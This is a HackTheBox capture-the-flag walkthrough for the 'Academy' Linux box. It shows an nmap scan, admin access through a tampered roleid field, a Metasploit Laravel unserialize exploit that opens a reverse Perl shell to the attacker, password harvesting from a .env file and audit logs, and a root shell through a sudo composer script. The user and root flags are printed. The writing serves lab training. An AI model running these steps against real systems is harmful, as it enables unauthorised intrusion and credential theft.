Academy Walkthrough | HackTheBox
| Name | Academy |
|---|---|
| OS | Linux |
| Difficulty | Easy |
| Base Points | 20 |
| Release Date | 07 November 2020 |
| IP | 10.10.10.215 |
Information Gathering
Starting with NMap Scan.
sudo nmap -A 10.10.10.215
Results:
Starting Nmap 7.80 ( https://nmap.org ) at 2021-01-18 12:45 EST Nmap scan report for 10.10.10.215 Host is up (0.28s latency). Not shown: 998 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0) 80/tcp open http Apache httpd 2.4.41 ((Ubuntu)) |_http-server-header: Apache/2.4.41 (Ubuntu) |_http-title: Did not follow redirect to http://academy.htb/ Aggressive OS guesses: Linux 2.6.32 (95%), Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (94%), ASUS RT-N56U WAP (Linux 3.4) (93%), Linux 3.16 (93%), Linux 2.6.39 - 3.2 (92%), Linux 3.1 - 3.2 (92%), Linux 3.11 (92%), Linux 3.2 - 4.9 (92%) No exact OS matches for host (test conditions non-ideal). Network Distance: 2 hops Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel TRACEROUTE (using port 5900/tcp) HOP RTT ADDRESS 1 276.57 ms 10.10.14.1 2 276.69 ms 10.10.10.215 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 55.11 seconds
Here I got a Web Server which is running on port 80. Visiting http://10.10.10.215/ I got redirected to academy.htb and So, I add this to my /etc/hosts
I tried to run a directory scanning attack on the target and found this.
kali@kali:~/Tools/CXplorer$ CXplorer -u http://academy.htb/ ======================================= CXplorer v0.1 ======================================= Target: http://academy.htb/ File Extensions: [txt html php] Wordlist: /usr/local/CXplorer/wordlist.txt OS: linux ARCHITECTURE: amd64 CPUs: 4 GO Routines: 3 ======================================= Scanning Started at 2021-01-19 3:32:14 ======================================= FOUND: http://academy.htb/admin.php [200] FOUND: http://academy.htb/config.php [200] FOUND: http://academy.htb/ [200]
Here I have used my own tool i.e. CXplorer and discovered that there is a route /admin.php and I got a login screen there.
I tried a couple of username and passwords but neither worked. So, I went back to the main page and registered again. While registering, I intercepted the request using burp suite.

Here, I saw a parameter i.e. roleid and changed it to 1 and then tried to login as admin
Once I logged in, I got this page and its another foothold.

Here I got dev-staging-01.academy.htb mentioned here, which I added to /etc/hosts. On Visiting this page on my browser, I got this page.

From this page I got to know that Laravel Framework is being used and on googling I found that there is Laravel's Vulnerability of unserialized token RCE which can be exploited using metasploit. Read Here
Getting the Shell
To check this, I fired up metasploit and tried the same to get access to the server.
msf5 exploit(unix/http/laravel_token_unserialize_exec) > options Module options (exploit/unix/http/laravel_token_unserialize_exec): Name Current Setting Required Description ---- --------------- -------- ----------- APP_KEY dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0= no The base64 encoded APP_KEY string from the .env file Proxies no A proxy chain of format type:host:port[,type:host:port][...] RHOSTS 10.10.10.215 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>' RPORT 80 yes The target port (TCP) SSL false no Negotiate SSL/TLS for outgoing connections TARGETURI / yes Path to target webapp VHOST dev-staging-01.academy.htb no HTTP server virtual host Payload options (cmd/unix/reverse_perl): Name Current Setting Required Description ---- --------------- -------- ----------- LHOST 10.10.14.38 yes The listen address (an interface may be specified) LPORT 4444 yes The listen port Exploit target: Id Name -- ---- 0 Automatic msf5 exploit(unix/http/laravel_token_unserialize_exec) > run [*] Started reverse TCP handler on 10.10.14.38:4444 [*] Command shell session 4 opened (10.10.14.38:4444 -> 10.10.10.215:56300) at 2021-01-19 04:25:28 -0500 pwd /var/www/html/htb-academy-dev-01/public python3 -c ‘import pty; pty.spawn("/bin/bash")’ www-data@academy:/var/www/html/htb-academy-dev-01/public$
Since I have the shell now, let's perform enumeration.
www-data@academy:/var/www/html/academy$ cat .env cat .env APP_NAME=Laravel APP_ENV=local APP_KEY=base64:dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0= APP_DEBUG=false APP_URL=http://localhost LOG_CHANNEL=stack DB_CONNECTION=mysql DB_HOST=127.0.0.1 DB_PORT=3306 DB_DATABASE=academy DB_USERNAME=dev DB_PASSWORD=mySup3rP455w0rd !!
On enumeration, I found a password but which user has the password. I found two users listed in /home directory.
- cry0l1t3
- mrb3n
The password worked with the user cry0l1t3 on performing SSH.
kali@kali:-$ ssh cry0l1t3@10.10.10.215 The authenticity of host 10.10.10.215 (10.10.10.215) can\'t be established. ECDSA key fingerprint is SHA256:4v7BvR4VfuEwrmXljkvXmF+JjLCgP/46G78oNEHzt2c. Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added '10.10.10.215' (ECDSA) to the list of known hosts. cryel1t3a10.10.10.215\'s password: Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.4.0-52-generic x86_64) * Documentation: https://help.ubuntu.com * Management: https://landscape.canonical.com * Support: https://ubuntu.com/advantage System information as of Tue 19 Jan 2021 10:03:25 AM UTC System load: 0.0 Usage of /: 44.5% of 15.68GB Memory usage: 16% Swap usage: 0% Processes: 173 Users logged in: 0 IPv4 address for ens160: 10.10.10.215 IPv6 address for ens160: dead:beef::250:56ff:feb9:3e61 0 updates can be installed immediately. 0 of these updates are security updates. Failed to connect to https://changelogs.ubuntu.com/meta-release-1ts. Check your Internet connection or proxy settings Last login: Tue Jan 19 09:41:43 2021 from 10.10.14.236 $
Let's Grab the User Flag Now.
$ whoami cry0l1t3 $ pwd /home/cry0l1t3 $ ls user.txt $ cat user.txt dd06f7b4bc6b38056a948b8f66aaa4a
Horizontal Privilege Escalation
Since the user cry0l1t3 is not in the sudoers list so all I need to do horizontal priviledge escalation.
I check the group of this user and found out that this user is the ‘adm’ group.
$ id uid=1002(cry0l1t3) gid=1002(cry0l1t3) groups=1002(cry0l1t3),4(adm)
This means that I can access the files of users in this group. Also, I found audit logs at /var/logs/audit directory and after multiple attempts and googling, I found this log.
$ cat * | grep 'comm="su"' type=TTY msg=audit(1597199293.906:84): tty pid=2520 uid=1002 auid=0 ses=1 major=4 minor=1 comm="su" data=6D7262336E5F41634064336D79210A
On decoding this HEX data, I got the password as "mrb3n_Ac@d3my!" which could be a possible password for the user mrb3n.
$ mrb3n Password: $ whoami mrb3n
And now I am the user mrb3n.
Privilege Escalation (Root)
I used the command "sudo -l" and found that I can execute /usr/bin/composer as root.
$ sudo -l [sudo] password for mrb3n: Matching Defaults entries for mrb3n on academy: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin User mrb3n may run the following commands on academy: (ALL) /usr/bin/composer
Now, I can use the commands I got on GTFOBins found here and get the root shell and flag.
$ TF=$(mktemp -d) $ echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3"}}' > $TF/composer.json $ sudo ./composer --working-dir=$TF run-script x [sudo] password for mrb3n: > /bin/sh -i 0<&3 1>&3 # id uid=0(root) gid=0(root) groups=0(root) # cat /root/root.txt e486b6d961005dcbb4fc4b6e86d3ab7e